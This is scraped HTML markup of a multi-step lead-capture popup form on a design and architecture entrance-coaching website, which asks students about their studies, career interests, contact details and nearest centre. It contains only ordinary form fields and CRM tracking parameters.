<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="33275" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f33275-o25" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:33275,&quot;conditions&quot;:[{&quot;then_field&quot;:&quot;design-selected&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;interest&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Design&quot;}]},{&quot;then_field&quot;:&quot;fashion-selected&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;interest&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Fashion&quot;}]},{&quot;then_field&quot;:&quot;architecture-selected&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;interest&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Architecture&quot;}]},{&quot;then_field&quot;:&quot;arts-selected&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;interest&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Arts&quot;}]}],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="fieldset-cf7mls-wrapper" data-transition-effects><fieldset class="fieldset-cf7mls cf7mls_current_fs"><p style="text-align: center;padding-bottom: 2em;"><span class="round">1</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">2</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">3</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">4</span>
</p>
<p class="career-heading"><label>What are you doing now?</label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="std"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="std" value="I have appeared for X" checked="checked" /><span class="wpcf7-list-item-label">I have appeared for X</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="std" value="I have appeared for XI" /><span class="wpcf7-list-item-label">I have appeared for XI</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="std" value="I have appeared for XII" /><span class="wpcf7-list-item-label">I have appeared for XII</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="std" value="I have appeared for 3rd Year/Final Year" /><span class="wpcf7-list-item-label">I have appeared for 3rd Year/Final Year</span></label></span></span></span><div class="cf7mls-btns "><button type="button" class="cf7mls_next cf7mls_btn action-button" name="cf7mls_next" id="cf7mls-next-btn-cf7mls_step-1">Next<img src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" alt="Step Loading" data-lazy-src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" style="display: none;" /></button></div><p></p></fieldset><fieldset class="fieldset-cf7mls">
</p>
<p style="text-align: center;padding-bottom: 2em;"><span class="round">1</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">2</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">3</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">4</span>
</p>
<p class="career-heading"><label>My Field of Interest Is?</label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="interest"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="interest" value="Design" checked="checked" /><span class="wpcf7-list-item-label">Design</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="interest" value="Fashion" /><span class="wpcf7-list-item-label">Fashion</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="interest" value="Architecture" /><span class="wpcf7-list-item-label">Architecture</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="interest" value="Arts" /><span class="wpcf7-list-item-label">Arts</span></label></span></span></span><br />
<div class="cf7mls-btns "><button type="button" class="cf7mls_back action-button" name="cf7mls_back" id="cf7mls-back-btn-cf7mls_step-2">Back</button><button type="button" class="cf7mls_next cf7mls_btn action-button" name="cf7mls_next" id="cf7mls-next-btn-cf7mls_step-2">Next<img src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" alt="Step Loading" data-lazy-src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" style="display: none;" /></button></div><p></p></fieldset><fieldset class="fieldset-cf7mls">
</p>
<p style="text-align: center;padding-bottom: 2em;"><span class="round">1</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">2</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">3</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">4</span>
</p>
<p class="career-heading"><label>I would love to work as a?</label>
</p>
<div data-id="design-selected" data-orig_data_id="design-selected"  class="" data-class="wpcf7cf_group">
	<p><span class="wpcf7-form-control-wrap" data-name="work_as_design"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="work_as_design" value="Product Designer at Samsung" checked="checked" /><span class="wpcf7-list-item-label">Product Designer at Samsung</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_design" value="Car Designer at Mercedes Benz" /><span class="wpcf7-list-item-label">Car Designer at Mercedes Benz</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_design" value="Furniture Designer at Godrej Interio" /><span class="wpcf7-list-item-label">Furniture Designer at Godrej Interio</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="work_as_design" value="Toy &amp; Game Designer at Mattel Toys" /><span class="wpcf7-list-item-label">Toy &amp; Game Designer at Mattel Toys</span></label></span></span></span>
	</p>
</div>
<div data-id="fashion-selected" data-orig_data_id="fashion-selected"  class="" data-class="wpcf7cf_group">
	<p><span class="wpcf7-form-control-wrap" data-name="work_as_fashion"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="work_as_fashion" value="Apparel Designer at Rohit Bal" checked="checked" /><span class="wpcf7-list-item-label">Apparel Designer at Rohit Bal</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_fashion" value="Accessory Designer at Adidas" /><span class="wpcf7-list-item-label">Accessory Designer at Adidas</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_fashion" value="Fashion Merchandiser at Jabong" /><span class="wpcf7-list-item-label">Fashion Merchandiser at Jabong</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="work_as_fashion" value="Fashion Communicator at Christian Dior" /><span class="wpcf7-list-item-label">Fashion Communicator at Christian Dior</span></label></span></span></span>
	</p>
</div>
<div data-id="architecture-selected" data-orig_data_id="architecture-selected"  class="" data-class="wpcf7cf_group">
	<p><span class="wpcf7-form-control-wrap" data-name="work_as_architecture"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="work_as_architecture" value="Interior Designer at Godrej Interio" checked="checked" /><span class="wpcf7-list-item-label">Interior Designer at Godrej Interio</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_architecture" value="Landscape Designer at Lodha" /><span class="wpcf7-list-item-label">Landscape Designer at Lodha</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_architecture" value="Urban Planner with Mumbai Metro" /><span class="wpcf7-list-item-label">Urban Planner with Mumbai Metro</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="work_as_architecture" value="Project Manager with L&amp;T" /><span class="wpcf7-list-item-label">Project Manager with L&amp;T</span></label></span></span></span>
	</p>
</div>
<div data-id="arts-selected" data-orig_data_id="arts-selected"  class="" data-class="wpcf7cf_group">
	<p><span class="wpcf7-form-control-wrap" data-name="work_as_arts"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="work_as_arts" value="Sculpture" checked="checked" /><span class="wpcf7-list-item-label">Sculpture</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_arts" value="Painter" /><span class="wpcf7-list-item-label">Painter</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_arts" value="Illustrator" /><span class="wpcf7-list-item-label">Illustrator</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="work_as_arts" value="Photographer" /><span class="wpcf7-list-item-label">Photographer</span></label></span></span></span>
	</p>
</div>
<p><div class="cf7mls-btns "><button type="button" class="cf7mls_back action-button" name="cf7mls_back" id="cf7mls-back-btn-cf7mls_step-3">Back</button><button type="button" class="cf7mls_next cf7mls_btn action-button" name="cf7mls_next" id="cf7mls-next-btn-cf7mls_step-3">Next<img src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" alt="Step Loading" data-lazy-src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" style="display: none;" /></button></div><p></p></fieldset><fieldset class="fieldset-cf7mls">
</p>
<p style="text-align: center;padding-bottom: 2em;"><span class="round">1</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">2</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">3</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">4</span>
</p>
<p class="career-heading"><label>Please Share Your Details</label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>

<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-Map your Design Career Form-SEO" type="hidden" name="leadCampaign" />
<p><div class="cf7mls-btns cf7mls-btns-last-step"><button type="button" class="cf7mls_back action-button" name="cf7mls_back" id="cf7mls-back-btn-cf7mls_step-4">Back</button><button type="button" style="display: none;" class="cf7mls_next cf7mls_btn action-button" name="cf7mls_next" id="cf7mls-next-btn-cf7mls_step-4"><img src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" alt="Step Loading" data-lazy-src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" style="display: none;" /></button>
</p></fieldset></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay has_overlay_close" data-width="360" data-scrollock="" data-height="620" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34983', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34983', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--Ny4qCCbL17h3phjwXSb" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-Ny4qCCbL17h3phjwXSb__shapeSvg" fill="rgba(166,207,67, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--Ny4qCCbL17h3phjwXSc" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Map your Design Career</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--Ny4qCCbL17h3phjwXSe" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f33275-o26" lang="en-US" dir="ltr" data-wpcf7-id="33275">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f33275-o26" method="post" class="wpcf7-form init cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="33275" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f33275-o26" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:33275,&quot;conditions&quot;:[{&quot;then_field&quot;:&quot;design-selected&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;interest&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Design&quot;}]},{&quot;then_field&quot;:&quot;fashion-selected&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;interest&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Fashion&quot;}]},{&quot;then_field&quot;:&quot;architecture-selected&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;interest&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Architecture&quot;}]},{&quot;then_field&quot;:&quot;arts-selected&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;interest&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Arts&quot;}]}],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="fieldset-cf7mls-wrapper" data-transition-effects><fieldset class="fieldset-cf7mls cf7mls_current_fs"><p style="text-align: center;padding-bottom: 2em;"><span class="round">1</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">2</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">3</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">4</span>
</p>
<p class="career-heading"><label>What are you doing now?</label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="std"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="std" value="I have appeared for X" checked="checked" /><span class="wpcf7-list-item-label">I have appeared for X</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="std" value="I have appeared for XI" /><span class="wpcf7-list-item-label">I have appeared for XI</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="std" value="I have appeared for XII" /><span class="wpcf7-list-item-label">I have appeared for XII</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="std" value="I have appeared for 3rd Year/Final Year" /><span class="wpcf7-list-item-label">I have appeared for 3rd Year/Final Year</span></label></span></span></span><div class="cf7mls-btns "><button type="button" class="cf7mls_next cf7mls_btn action-button" name="cf7mls_next" id="cf7mls-next-btn-cf7mls_step-1">Next<img src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" alt="Step Loading" data-lazy-src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" style="display: none;" /></button></div><p></p></fieldset><fieldset class="fieldset-cf7mls">
</p>
<p style="text-align: center;padding-bottom: 2em;"><span class="round">1</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">2</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">3</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">4</span>
</p>
<p class="career-heading"><label>My Field of Interest Is?</label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="interest"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="interest" value="Design" checked="checked" /><span class="wpcf7-list-item-label">Design</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="interest" value="Fashion" /><span class="wpcf7-list-item-label">Fashion</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="interest" value="Architecture" /><span class="wpcf7-list-item-label">Architecture</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="interest" value="Arts" /><span class="wpcf7-list-item-label">Arts</span></label></span></span></span><br />
<div class="cf7mls-btns "><button type="button" class="cf7mls_back action-button" name="cf7mls_back" id="cf7mls-back-btn-cf7mls_step-2">Back</button><button type="button" class="cf7mls_next cf7mls_btn action-button" name="cf7mls_next" id="cf7mls-next-btn-cf7mls_step-2">Next<img src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" alt="Step Loading" data-lazy-src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" style="display: none;" /></button></div><p></p></fieldset><fieldset class="fieldset-cf7mls">
</p>
<p style="text-align: center;padding-bottom: 2em;"><span class="round">1</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">2</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">3</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">4</span>
</p>
<p class="career-heading"><label>I would love to work as a?</label>
</p>
<div data-id="design-selected" data-orig_data_id="design-selected"  class="" data-class="wpcf7cf_group">
	<p><span class="wpcf7-form-control-wrap" data-name="work_as_design"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="work_as_design" value="Product Designer at Samsung" checked="checked" /><span class="wpcf7-list-item-label">Product Designer at Samsung</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_design" value="Car Designer at Mercedes Benz" /><span class="wpcf7-list-item-label">Car Designer at Mercedes Benz</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_design" value="Furniture Designer at Godrej Interio" /><span class="wpcf7-list-item-label">Furniture Designer at Godrej Interio</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="work_as_design" value="Toy &amp; Game Designer at Mattel Toys" /><span class="wpcf7-list-item-label">Toy &amp; Game Designer at Mattel Toys</span></label></span></span></span>
	</p>
</div>
<div data-id="fashion-selected" data-orig_data_id="fashion-selected"  class="" data-class="wpcf7cf_group">
	<p><span class="wpcf7-form-control-wrap" data-name="work_as_fashion"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="work_as_fashion" value="Apparel Designer at Rohit Bal" checked="checked" /><span class="wpcf7-list-item-label">Apparel Designer at Rohit Bal</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_fashion" value="Accessory Designer at Adidas" /><span class="wpcf7-list-item-label">Accessory Designer at Adidas</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_fashion" value="Fashion Merchandiser at Jabong" /><span class="wpcf7-list-item-label">Fashion Merchandiser at Jabong</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="work_as_fashion" value="Fashion Communicator at Christian Dior" /><span class="wpcf7-list-item-label">Fashion Communicator at Christian Dior</span></label></span></span></span>
	</p>
</div>
<div data-id="architecture-selected" data-orig_data_id="architecture-selected"  class="" data-class="wpcf7cf_group">
	<p><span class="wpcf7-form-control-wrap" data-name="work_as_architecture"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="work_as_architecture" value="Interior Designer at Godrej Interio" checked="checked" /><span class="wpcf7-list-item-label">Interior Designer at Godrej Interio</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_architecture" value="Landscape Designer at Lodha" /><span class="wpcf7-list-item-label">Landscape Designer at Lodha</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_architecture" value="Urban Planner with Mumbai Metro" /><span class="wpcf7-list-item-label">Urban Planner with Mumbai Metro</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="work_as_architecture" value="Project Manager with L&amp;T" /><span class="wpcf7-list-item-label">Project Manager with L&amp;T</span></label></span></span></span>
	</p>
</div>
<div data-id="arts-selected" data-orig_data_id="arts-selected"  class="" data-class="wpcf7cf_group">
	<p><span class="wpcf7-form-control-wrap" data-name="work_as_arts"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="work_as_arts" value="Sculpture" checked="checked" /><span class="wpcf7-list-item-label">Sculpture</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_arts" value="Painter" /><span class="wpcf7-list-item-label">Painter</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_arts" value="Illustrator" /><span class="wpcf7-list-item-label">Illustrator</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="work_as_arts" value="Photographer" /><span class="wpcf7-list-item-label">Photographer</span></label></span></span></span>
	</p>
</div>
<p><div class="cf7mls-btns "><button type="button" class="cf7mls_back action-button" name="cf7mls_back" id="cf7mls-back-btn-cf7mls_step-3">Back</button><button type="button" class="cf7mls_next cf7mls_btn action-button" name="cf7mls_next" id="cf7mls-next-btn-cf7mls_step-3">Next<img src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" alt="Step Loading" data-lazy-src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" style="display: none;" /></button></div><p></p></fieldset><fieldset class="fieldset-cf7mls">
</p>
<p style="text-align: center;padding-bottom: 2em;"><span class="round">1</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">2</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">3</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">4</span>
</p>
<p class="career-heading"><label>Please Share Your Details</label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
